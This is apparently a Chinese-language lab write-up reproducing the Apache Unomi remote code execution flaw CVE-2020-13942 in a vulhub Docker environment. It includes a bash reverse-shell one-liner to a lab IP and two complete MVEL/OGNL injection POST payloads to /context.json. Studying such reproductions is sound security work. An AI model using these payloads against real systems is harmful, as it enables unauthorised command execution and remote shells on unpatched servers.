Apache Unomi 远程代码执行漏洞复现(CVE-2020-13942)

一、漏洞描述

Apache Unomi 是一个基于标准的客户数据平台(CDP,Customer Data Platform),用于管理在线客户和访客等信息,以提供符合访客隐私规则的个性化体验。在Apache Unomi 1.5.1级以前版本中,存在一处表达式注入漏洞,远程攻击者通过MVEL和OGNL表达式即可在目标服务器上执行任意命令。

影响版本

Apache Unomi < 1.5.2

二、漏洞环境搭建

需要准备的工具如下:

1.docker+vulhub漏洞库

2.Burpsuite抓包工具

3.靶机Ubuntu18.04虚拟机(其他也可以)

打开Ubuntu虚拟机,有docker环境和vulhub漏洞库的话就直接进入环境,没有的话先安装docker和下载vulhub漏洞库(网上教程很多,这里就不多介绍了)



root@admin666-virtual-machine:~/vulhub-master/unomi/CVE-2020-13942#

执行命令 docker-compose up -d

root@admin666-virtual-machine:~/vulhub-master/unomi/CVE-2020-13942# docker-compose up -d

等到出现以下页面证明已经搭建完成



可以访问 http://your-ip:8181 出现如下页面证明环境搭建成功!

三、漏洞利用





利用Burp抓包,构造POC进行命令执行攻击

注:使用Burp抓包和浏览器设置代理的时候需要将端口设置为8181



在这之前将bash反弹shell的命令进行编码,编码网址为http://www.jackson-t.ca/runtime-exec-payloads.html

bash -i >& /dev/tcp/192.168.1.111/2333 0>&1





直接上POC,有两个POC,把编码好的bash命令替换原有命令,放入Burp中进行发包

POC1

POST /context.json HTTP/1.1

Host: 192.168.1.11:8181

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0

Content-Length: 565

{

"filters": [

{

"id": "2333",

"filters": [

{

"condition": {

"parameterValues": {

"": "script::Runtime r = Runtime.getRuntime(); r.exec(\"command \");"

},

"type": "profilePropertyCondition"

}

}

]

}

],

"sessionId": "2333"

}

POC2

POST /context.json HTTP/1.1

Host: 192.168.1.11:8181

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0

Content-Length: 1068

{

"personalizations":[

{

"id":"gender-test",

"strategy":"matching-first",

"strategyOptions":{

"fallback":"var2"

},

"contents":[

{

"filters":[

{

"condition":{

"parameterValues":{

"propertyName":"(#runtimeclass = #this.getClass().forName(\"java.lang.Runtime\")).(#getruntimemethod = #runtimeclass.getDeclaredMethods().{^ #this.name.equals(\"getRuntime\")}[0]).(#rtobj = #getruntimemethod.invoke(null,null)).(#execmethod = #runtimeclass.getDeclaredMethods().{? #this.name.equals(\"exec\")}.{? #this.getParameters()[0].getType().getName().equals(\"java.lang.String\")}.{? #this.getParameters().length < 2}[0]).(#execmethod.invoke(#rtobj,\" command\"))",

"comparisonOperator":"equals",

"propertyValue":"male"

},

"type":"profilePropertyCondition"

}

}

]

}

]

}

],

"sessionId":"2333"

}

至此漏洞利用成功!



四、关闭docker环境

docker-compose down

浙公网安备 33010602011771号

浙公网安备 33010602011771号